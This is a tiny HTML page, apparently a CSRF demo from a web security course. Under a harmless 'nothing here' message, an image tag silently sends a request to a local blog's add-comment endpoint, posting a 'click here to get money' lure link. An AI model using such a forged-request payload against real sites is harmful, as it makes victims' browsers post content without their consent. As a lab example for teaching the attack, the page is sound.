 hello，这里什么也没有。
<img src="http://localhost:1521/ajax/
addComment?postId=13&content=<a href=file:///Users/
TooBug/Desktop/%E6%85%95%E8%AF%BE/%E5%AE%89%E5%85%A8/
code/other/csrf.html>点击这里有钱拿哦</a>" />
<script>